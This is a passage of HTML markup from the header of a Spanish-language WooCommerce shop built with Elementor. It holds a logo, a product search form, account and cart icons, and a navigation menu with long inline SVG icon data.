				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 